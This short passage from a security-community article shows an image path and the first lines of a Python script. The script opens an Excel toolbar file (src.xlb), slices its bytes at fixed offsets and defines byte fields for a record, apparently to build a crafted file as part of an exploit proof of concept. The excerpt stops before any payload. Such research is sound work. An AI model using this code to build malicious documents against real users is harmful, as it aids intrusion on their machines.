 9 import sys
10
11 def main():
12
13 try:
14 fdR = open('src.xlb', 'rb+')
15 strTotal = fdR.read()
16 str1 = strTotal[:1556]
17 str2 = strTotal[2385:]
18
19 recordType = "\xA7\x00"
20 recordLenght = "\x04\x00"
21 field1 = "\xB0"
22 field2 = "\x0F\x0C"
23 field3 = "\x00"
24 field4 = "\x3C\x00"
25 field5 = "\x00\x03"
26
先知安全技术社区